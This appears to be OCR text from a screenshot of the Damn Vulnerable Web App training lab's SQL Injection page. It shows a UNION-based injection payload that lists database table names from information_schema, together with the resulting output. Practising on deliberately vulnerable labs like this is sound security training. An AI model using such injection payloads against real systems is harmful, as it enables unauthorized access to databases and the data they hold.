 Damn Vulnerable Web App ...
192.168.56.101/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_n
Buscar
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
nation_schema.tables # Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name: